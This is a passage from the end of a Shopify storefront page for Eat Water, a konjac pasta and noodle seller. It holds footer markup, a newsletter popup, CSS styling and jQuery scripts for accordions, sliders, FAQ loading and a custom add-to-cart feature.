0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
        
      </div>
      <div class="inline-item left">
        <div class="copy">
          Copyright
          &copy; 2026
          <a href="/">Eat Water</a>
        </div>

        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
      </div>
    </div>
  </div>
</footer>


</div>
      </div>
    </div>
    <!-- /#page-wrap -->

    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" defer="defer"></script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" defer="defer"></script>

    <div id="shopify-section-popup" class="shopify-section section-popup">

  <section class="section-popup cc-popup cc-popup--center"
    data-freeze-scroll="false"
    data-section-id="popup"
    data-section-type="newsletter-popup"
    data-dismiss-for-days="30"
    data-delay-seconds="8"
    data-test-mode="false">
    <div class="cc-popup-background"></div>
   <div class="cc-popup-modal "
         role="dialog"
         aria-modal="true">

      <button type="button" class="cc-popup-close" aria-label="Close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg>
      </button>

      <div class="cc-popup-container "></div>
    </div>
  </section>




</div>

    

    <script>
      $('.so_title').click(function(){
        $(this).find('i').toggleClass("fa-angle-down");
        $(this).find('i').toggleClass("fa-angle-up");
        //     $(this).find('.fa-angle-down').toggle();
        $(this).next('.so-tab-content').slideToggle();
      });

      $(document).ready(function(){
        var top = $('.header-container').outerHeight();
        var top_1 = $('.c_faq-menu').outerHeight();
        var top_2 = top + top_1;
        $('.c_tabs_title').css("top", +top+"px");
        $('.c_faq-menu').css("top", +top+"px");

        $(".c_faq-menu-ul li a").click(function(e){
          let id = $(this).attr("href");
          let t = $(id).offset().top - top_2;
          $("html, body").animate({ scrollTop: t }, 600);
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        // $(".for-lin").click(function(){
        $(document).on("click",".for-lin",function() {
          if($(this).hasClass("open")){
            $(this).find(".below-txt").slideToggle();
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
            return;
          }
          $(".below-txt").slideUp();
          $(".c-faq-icon").removeClass("fa-arrow-up");
          $(".c-faq-icon").addClass("fa-arrow-down");
          $(".for-lin").removeClass("open");

          $(this).find(".below-txt").slideToggle();
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
          $(this).addClass("open");
        });
      });

      $(document).ready(function(){
        var detchh = $(".c-ffaq-c-1").detach();
        $(".c-ffaq-c-main").append(detchh);

        var dtchh = $(".c_use-container").detach();
        $(".c-use-c-main").append(dtchh);
      });

      $('.c_bnft-iwt-img-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        asNavFor: '.c_bnft-iwt-img-thumb',
        adaptiveHeight: false,
        arrows: false,
        dots: false
      });
      $('.c_bnft-iwt-img-thumb').slick({
        slidesToShow: 7,
        slidesToScroll: 1,
        arrows: true,
        asNavFor: '.c_bnft-iwt-img-slider',
        focusOnSelect: true,
        nextArrow: '.c_bnft-iwt-img-thumb-right',
        prevArrow: '.c_bnft-iwt-img-thumb-left',
        dots: false,
        responsive: [
          {
            breakpoint: 1281,
            settings: {
              slidesToShow: 5,
              arrows: true,
            }
          },
          {
            breakpoint: 1025,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 576,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 541,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 376,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 361,
            settings: {
              slidesToShow: 2,
              arrows: true,
            }
          }
        ]
      });

      $(document).ready(function(){
        // $('.c_bnft-iwt-img-slider-a').zoom();

        $(".button_rewards").click(function(){
          $(".container_list_rewards").slideToggle();
        });

        $(".button_redeem").click(function(){
          $(".container_list_redeem").slideToggle();
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        setTimeout(function() {
          $.ajax({
            type: "GET",
            url: "/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates",
            dataType: "html",
            success: function(faq){
              //               console.log("kk-------",$(faq).find(".c-ffaq-c-1").html());
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-no-drain-konjac-slim-pasta-noodles-rice-low-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-meal-kits-vegan",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/konjac-sponge",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-chilled-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });
        }, 1000);

        $(".page-title.opposing-items").addClass('reveal-tags');

        $(".c_cart-checkbox input").click(function(){
          if ($(this).is(':checked')) {
            $(".checkout-button").removeAttr("disabled");
          }
          else{
            $(".checkout-button").attr("disabled", true);
          }
        });
      });
    </script>
    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('.pre-loader').hide();
        },1000);
      });
    </script>

    <style>
      footer#page-footer .social-column.align-right-desktop.half.column {margin: 0 auto;width: unset;}
    </style>
    <style type='text/css'>
.product-grid {
  border: 0px solid rgba(0, 0, 0, 0.1) !important;
}

  @media(max-width:490px){
    .hide-mobile{
      display:none!important;
    }}

  @media(min-width:490px){
    .hide-desktop{
      display:none!important;
    }}
  ul.tabs {
    border-bottom: 1px solid #DDDDDD;
    display: block;
    margin: 0 0 20px;
    padding: 0;
  }
  ul.tabs li {
    display: block;
    float: left;
    height: 30px;
    margin-bottom: 0;
    padding: 0;
    width: auto;
  }
  .rte .description-tabs ul li {
    margin-left: 0px!important;
  }
  ul.tabs li a {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #ffffff;
    border-color: #e6e6e6  !important;
    border-style: solid;
    border-width: 1px 1px 0 1px;
    display: block;
    font-size: 13px;
    height: 29px;
    line-height: 30px;
    margin: 0;
    padding: 0 20px;
    text-decoration: none;
    width: auto;
    color: #303030;
    / border-bottom: 1px solid #000!important; /
  }
  ul.tabs li a.active {
    background: none repeat scroll 0 0 #f5f5f5;
    border-left-width: 1px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #303030;
    font-weight: bold;
    height: 30px;
    margin: 0 0 0 -1px;
    background: #ffffff;
    padding-top: 0px;
    position: relative;
    border: 1px solid #eae9e3  !important;
    top: 0px;
  }
  ul.tabs li:first-child a.active {
    margin-left: 0;
  }
  ul.tabs li:first-child a {
    border-top-left-radius: 2px;
    border-width: 1px 1px 0;
  }
  ul.tabs li:last-child a {
    border-top-right-radius: 2px;
  }
  ul.tabs:before, ul.tabs:after {
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
  }
  ul.tabs:after {
    clear: both;
  }

  .pull-right {
    text-align: right;
  }



  .so-tab {
    position: relative;
    width: 100%;
    overflow: hidden;
  }
  }
  / Change the font size of your Label here! /
  .so-tab label {
    font-size: 22px;
    font-weight: 400;
    position: relative;
    display: block;
    padding: 0 25px 0 0;
    margin-bottom: 15px;
    line-height: normal;
    cursor: pointer;
  }
  .so-tab input {
    position: absolute;
    opacity: 0;
    z-index: -1;
  }
  .so-tab-content {
    /*     max-height: 0; */
    overflow: hidden;
    transition: max-height .35s;
    padding: 15px 0px;
    font-size: 15px;
  }
  / :checked /
  .so-tab input:checked ~ .so-tab-content {
    max-height: none;
  }
  / Icon /
  .so-tab label::after {
    position: absolute;
    right: -25px;
    top: -20px;
    display: block;
    width: 3em;
    height: 3em;
    line-height: 3;
    text-align: center;
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s;
  }
  /*   .so-tab input[type=checkbox] + label::after {
  content: "+";
  } */
  .so-tab input[type=radio] + label::after {
    content: "\25BC";
  }
  .so-tab input[type=checkbox]:checked + label::after {
    transform: rotate(315deg);
  }
  .so-tab input[type=radio]:checked + label::after {
    transform: rotateX(180deg);
  }
  label.so_title {
    font-size: 20px;
    padding: 0px;
    color: black;
    text-transform: initial;
    letter-spacing: .5px;
    cursor: pointer;
    margin: 0px;
    font-weight: 500;
    border-bottom: 1px solid #d4d5d5;
    padding: 15px 0px;
    position: relative;
  }
  .so_title i {
    color: black;
    font-size: 20px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15px;
  }
  .c_p_container{
    max-width: 1440px;
    padding: 0px 10px;
    margin: 0px auto;
  }
  .c_p{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-a:first-child{
    width: 69%;
    padding: 0px 10px;
    position: relative;
  }
  .c_p-a:last-child{
    width: 31%;
    padding: 0px 10px;
  }
  .c_p_ovrly {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .c_p_ovrly-inner {
    background: #ffffffb0;
    max-width: 450px;
    padding: 20px 20px;
    margin: 3vw 0px 0px 3vw;
  }
  .c_p_ovrly-inner h2{
    margin: 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 50px;
    line-height: normal;
  }
  .c_p_ovrly-inner h3{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 25px;
    padding: 10px 0px;
    font-weight: 500;
    line-height: normal;
  }
  .c_p-image{
    position: relative;
    height: 500px;
  }
  .c_p_img {
    height: 100%;
  }
  .c_p_img img{
    width: 100%;
    display: block;
    height: 100%;
    height: 100%;
    object-fit: cover;
  }
  .c_p_ovrly-content ul {
    margin: 0px;
    padding-left: 20px;
  }
  .c_p-tabs-container{
    margin: 0 auto;
    max-width: 1440px;
    width: 100%;
    padding: 10px 20px;
  }
  .c_p-tabs {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-tabs-a:first-child{
    width: 99% ;
    border-top: 1px solid #d4d5d5;
    margin: 0px auto;
  }
  .c_p-tabs-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_p-tabs-heading{
    padding: 20px 15px;
  }
  .c_p-tabs-heading h2{
    margin: 0px;
    font-size: 24px;
    letter-spacing: 0px;
    text-transform: initial;
    color: black;
  }
  .c_p_sub{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 4px 4px 8px 0px rgb(0 0 0 / 12%), 0px 4px 8px 0px rgb(0 0 0 / 8%);
    border-radius: 5px;
    margin-bottom: 25px;
  }
  .c_p_sub-a{
    width: 50%;
    padding: 10px 5px;
    border: 1px solid #bdbdbd;
    border-radius: 5px 0px 0px 5px;
  }
  .c_p_sub-a:last-child{
    border-radius: 0px 5px 5px 0px;
  }
  .c_p_sub-inner{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
  }
  .c_p_sub-inner-a{
    width: 15%;
    padding: 0px 5px;
    text-align: center;
  }
  .c_p_sub-inner-a input{
    position: relative;
  }
  .c_p_sub-inner-b{
    width: 85%;
    padding: 0px 5px;
  }
  .c_p_sub-inner-b label{
    margin: 0px;
    font-size: 18px;
    font-weight: 600;
    height: 100%;
  }
  .c_p_sub-inner-b label p{
    margin: 0px;
    color: red;
    font-size: 15px;
    margin-top: 3px;
    font-family: 'Gill Sans Nova';
    font-weight: 600;
  }
  .page-footer .row.section.padless-top.signup-row {
    flex-wrap: wrap;
  }
  .page-footer .extra-column.half.column {
    width: 100%;
    text-align: center;
  }
  .current-cart-opa{
    opacity: 0; 
  }
  .c_p-rel {
    display: block;
    position: relative;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .c_p-rel input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    z-index: 999;
    width: 100%;
    height: auto;
    min-height: 25px;
    left: 0px;
  }
  .c_p-check {
    position: absolute;
    top: 4px;
    left: 50%;
    height: 13px;
    width: 13px;
    background-color: white;
    border-radius: 50%;
    border: 1px solid #333333;
    transform: translateX(-50%);
  }
  .c_p-rel:hover input ~ .c_p-check {
    background-color: #ccc;
  }
  .c_p-rel input:checked ~ .c_p-check {
    background-color: white;
    border: 1px solid purple;
  }
  .c_p-check:after {
    content: "";
    position: absolute;
    display: none;
  }
  .c_p-rel input:checked ~ .c_p-check:after {
    display: block;
  }
  .c_p-rel .c_p-check:after {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: purple;
    top: 2px;
    left: 2px;
  }
  /*   .c_p-input-custom:before {
  content: '';
  background: purple;
  width: 100%;
  height: 100%;
  position: absolute;
  border-radius: 50%;
  } */
  .c_p-ex p strong {
    color: #6e6e6e;
  }
  .c_p-ex p a {
    position: relative;
    text-decoration: underline;
    text-decoration-color: #6e6e6e;
    text-decoration-thickness: 2px;
    line-height: 21px;
    margin-bottom: 5px;
    display: inline-block;
  }
  .c_p-amaz{
    display: none; 
  }
  .container_buttons_rewards {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_rewards {
    width: 50%;
    padding: 0px 5px;
  }
  .content_redeem {
    width: 50%;
    padding: 0px 5px;
  }
  .container_description_referrals {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_referrals {
    width: 50%;
  }
  .referrals {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .container_list_rewards {
    display: none;
    padding: 20px 20px;
  }
  .container_list_redeem {
    display: none;
    padding: 20px 20px;
  }
  button.button_rewards, button.button_redeem {
    color: black;
    border: 1px solid #ff40ba;
    border-radius: 20px;
    padding: 2px 15px;
    background: transparent;
    font-size: 16px;
  }
  .rte.cc-animate-init.-in.cc-animate-complete a.btn.btn-primary.mb-4 {
    background: #ff40ba;
    color: white;
    font-weight: 700;
    letter-spacing: .2em;
    border: none;
    padding: 15px 25px;
  }
  .container_list_rewards .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .container_list_redeem .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .reading-column h1.page-title.cc-animate-init.-in.cc-animate-complete {
    text-align: center;
    color: purple;
    font-family: 'museo' !important;
    font-size: 32px;
  }
  .reading-column strong {
    font-size: 16px;
    color: #333;
  }
  .c_blog-art {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    margin: 0px;
  }
  .c_blog-art-a {
    width: 33.33% !important;
    padding: 0px 10px;
    max-width: 100%;
  }
  .c_blog-art-a .rimage__image {
    border-radius: 50%;
    display: block;
    width: 100% !important;
    max-width: 100% !important;
    clip-path: circle(35%);
    object-fit: cover !important;
  } 
  .c_blog-art-a h2 {
    margin: 0px;
    font-family: 'museo';
    color: purple;
    text-align: center;
    text-transform: initial;
    font-size: 22px;
  }
  .c_blog-art-a .excerpt.rte {
    margin: 5px 0px;
    text-align: center;
    font-size: 16px;
  }
  .c_blog-art-a .more-link {
    color: #333333;
    border: 1px solid #e8e8e1;
    background-color: transparent;
    padding: 8px 14px;
    margin-top: 10px;
  }
  .c_blog-art-a .more-link:after {
    display: none;
  }
  .c_blog-art-a .reading-column {
    text-align: center;
  }
  .c_p-simple-btn a{
    display: block;
    padding: 15px 10px;
    font-size: 16px;
    font-weight: 700;
  }
  .section-headerr h3.section-header__title {
    color: purple;
  }
  .half.column .input-row select {
    font-family: inherit;
    font-size: 1em;
    line-height: 1.2em;
    color: #2c2528;
    border: 1px solid #d3d1d2;
    background: #ffffff;
    padding: 9px 0.8em;
    max-width: 100%;
    width: 432px;
    min-height: 32px;
    border-radius: 3px;
    -webkit-appearance: none;
  }
  .c_bloger-form-container{
    max-width: 1100px;
    margin: 0px auto;
    padding: 50px 20px;
  }
  .c_bloger-form {
    max-width: 700px;
  }
  .c_bloger-form-a{
    padding: 10px 0px;
  }
  .c_bloger-form-a label{
    font-weight: 600;
    margin-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-size: 13px;
  }
  .c_bloger-form-a input {
    width: 100%;
  }
  .c_bloger-form-a textarea {
    width: 100%;
  }
  .c_bloger-form-a button{
    border: none;
    padding: 15px 40px;
    font-size: 18px;
    letter-spacing: 3px;
    font-weight: 600;
    margin-top: 10px;
  }
  .c_bloger-form-b {
    padding: 10px 0px;
  }
  .c_bloger-form-b label{
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 18px;
  }
  .c_bloger-form-b input{
    display: none;
  }
  .c_bloger-form .note.note--success {
    color: #56ad6a;
    background-color: #ecfef0;
    border: 1px solid #56ad6a;
    padding: 6px 12px;
    font-size: 18px;
    margin: 10px 0px;
  }
  /* Create a custom checkbox */
  .c_bloger-form-b .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
  }

  /* On mouse-over, add a grey background color */
  .c_bloger-form-b label:hover input ~ .checkmark {
    background-color: #ccc;
  }

  /* When the checkbox is checked, add a blue background */
  .c_bloger-form-b input:checked ~ .checkmark {
    background-color: #fa3fb8;
  }

  /* Create the checkmark/indicator (hidden when not checked) */
  .c_bloger-form-b .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }

  /* Show the checkmark when checked */
  .c_bloger-form-b input:checked ~ .checkmark:after {
    display: block;
  }

  /* Style the checkmark/indicator */
  .c_bloger-form-b .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .c_bloger-form-b a {
    color: #fa3fb8;
  }
  .half.column .input-row.c_bloger-form-b label {
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 15px;
  }
  .c_cart-checkbox{
    display: flex;
    justify-content: flex-end;
  }
  .c_cart-checkbox input{
    margin-right: 10px;
  }
  .c_cart-checkbox label{
    margin: 0px;
    padding: 0px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 12px;
    opacity: .7;
  } 
  .c_cart-checkbox label a{
    text-decoration: underline;
    opacity: 1;
  }
  div#c-1554965595907 {
    display: none;
  }




























  @media (min-width: 1300px){
    .c_p-ex-p p {
      text-decoration: none;
      white-space: nowrap;
    }
    .c_p-ex-p p a {
      text-decoration: none;
    }
    .c_p-ex-p p a:before {
      content: '';
      width: 0%;
      height: 2px;
      background: #6e6e6e;
      position: absolute;
      bottom: 0px;
      left: 0px;
      transition: all 1s;
    }
    .c_p-ex-p p a:after {
      content: '';
      width: 100%;
      height: 2px;
      background: #6e6e6e52;
      position: absolute;
      bottom: 0px;
      left: 0px;
    }
    .c_p-ex-p p a:hover::before {
      width: 100%;
    }
  }


  @media (max-width: 1025px){
    .c_p_ovrly {
      position: relative;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #e5e5e5;
      z-index: 1;
    }
    .c_p_ovrly-inner {
      background: #e5e5e5;
      max-width: 450px;
      padding: 20px 10px;
      margin: 0px auto;
      text-align: center;
    }
    .c_p_ovrly-inner h2 {
      font-size: 30px;
    }
    .c_p_ovrly-inner h2 {
      text-align: center;
      font-size: 22px;
    }
    .c_p_ovrly-inner h3 {
      font-size: 18px;
      padding: 10px 0px;
      text-align: center;
    }
    .c_p_ovrly-content ul{
      display: grid;
      place-content: center;
      text-align: left;
    }
    .c_p-a:first-child {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_p-a:last-child {
      width: 100%;
      padding: 0px;
    }
    .c_p_sub-inner-a {
      width: 15%;
    }
    .c_p_sub-inner-b {
      width: 85%;
    }
    .c_p-image {
      height: auto;
    }
    .c_blog-art-a {
      width: 50% !important;
    }
  }


  

  @media (max-width: 768px){
    .c_p-tabs-a {
      width: 100%;
      padding: 0px;
    }
    .c_p-tabs-heading {
      padding: 20px 0px;
    }
    .c_p-tabs-container{
      padding: 10px 10px;
    }
    .c_blog-art-a {
      width: 100% !important;
      padding: 0px;
    }
  }
</style>
    <script>
  let arr = [];

  $(document).on("click", ".custom-swatches-plus", function() {
      $(".custom-master-btn").addClass("custom-master-btn-a");
      let inp = $(this).parent().find(".custom-swatches-qty");
      //alert(inp.val());
      if (inp.val() < parseInt(inp.attr("max"))) {
          inp.val(parseInt(inp.val()) + 1);
      }
      updateValuesAndCartStatus();
  });

  $(document).on("click", ".custom-swatches-minus", function() {
      let inp = $(this).parent().find(".custom-swatches-qty");
      if (inp.val() > 0) {
          inp.val(parseInt(inp.val()) - 1);
      }
      if (inp.val() == 0) {
          $(".custom-master-btn").removeClass("custom-master-btn-a");
      }
      updateValuesAndCartStatus();
  });

  function updateValuesAndCartStatus() {
      let total = 0;
      let totall = 0;
      let serving = 0;
      let save = 0;
      let arr = [];

      $(".custom-swatches-item").each(function() {
          let qty = parseInt($(this).find(".custom-swatches-qty").val());
          if (qty > 0) {
              let label = $(this).find(".custom-swatch-label");
              let variant = label.attr("data-vid").toLowerCase().trim();
              if (arr.indexOf(variant) === -1) {
                  arr.push(variant);
              }
              let price = qty * parseInt(label.attr("data-price"));
              let pricee = qty * parseInt(label.attr("data-cprice"));
              let servingg = qty * parseInt(label.attr("data-serving"));
              let savee = pricee - price;

              total += price;
              totall += pricee;
              serving += servingg;
              save += savee;
          }
      });

      $(".custom-price").attr("data-pr", total);
      $(".custom-price").html(Shopify.formatMoney(total));
      $(".custom-cprice").html(Shopify.formatMoney(totall));
      $(".c_p-serving").html(serving);
      if (save > 0) {
          $(".c_p-save").html(Shopify.formatMoney(save) + "<h3>Total Save</h3>");
      }

      setTimeout(function() {
          $(".c_p-fridy").hide();
          let black = parseInt($(".c_p-max").attr("data-max"));
          let blackk = black - total;
          let blackkk = black - blackk;
          $(".c_p-max").attr("data-min", blackkk);
          $(".c_p-max").attr("data-pp", blackk);
          $(".c_p-max").html(Shopify.formatMoney(blackk));
          let pp = parseInt($(".c_p-max").attr("data-pp"));
          if (pp <= 0) {
              $(".c_p-amaz").show();
              $(".c_p-fridy").hide();
              $(".c_p-dis").hide();
              $(".c_p-max").html(Shopify.formatMoney(0));
          } else {
              $(".c_p-amaz").hide();
              $(".c_p-dis").show();
          }
      }, 200);

      // Enable/disable add to cart button
      if (arr.length > 0 && $(".custom-swatches-qty").toArray().some(input => parseInt($(input).val()) > 0)) {
          $(".custom-master-btn").removeClass("disabled");
      } else {
          $(".custom-master-btn").addClass("disabled");
      }
  }

  $(".custom-master-btn").off('click').on('click', function() {
      var check_val = $(".c_p_sub-a").find("input:checked").val();
      var select_val = check_val == 'monthly-purchase' ? $(".c_p-sub-drpdwn select").children("option:selected").val() : null;
      console.log(check_val);
      let objArr = [];

      $(".custom-swatches-item").each(function() {
          let = 0;
          if(check_val == 'single-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.sin-purchase").val());
          } else if(check_val == 'monthly-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.mon-purchase").val());
          }

          //console.log(qty);
          if (qty > 0) {
              let vid = $(this).find(".custom-swatch-label").attr("data-vid").trim();
              //console.log(vid); // 3203942039842098
              //let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};
              let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};

              //let obj = [];
              //if(check_val == 'single-purchase') {
                //let obj = {"id": vid, "quantity": qty};
              //} else if(check_val == 'monthly-purchase') {
                //let obj = {"id": vid, "quantity": qty, "selling_plan": select_val};
              //}
              //console.log(obj);
              objArr.push(obj);
          }
      });

      if (objArr.length > 0) {
          //console.log(objArr);
          customATC(objArr);
      } else {
          console.log("obj empty");
      }
  });

  $(".custom-size-swatch-inp").change(function(){
    let val = $(this).val();
    $(".custom-swatches-container").hide();
    $(".custom-swatches-container").each(function(){
      if($(this).attr("data-content").toLowerCase().trim() == val){
        $(this).fadeIn(1300);
      }
    });
  });



  function customATC(item) {
    //console.log(item);
    jQuery.post('/cart/add.js', {
      items: item,
    }).done(function(){
      //       location.href = "/cart";
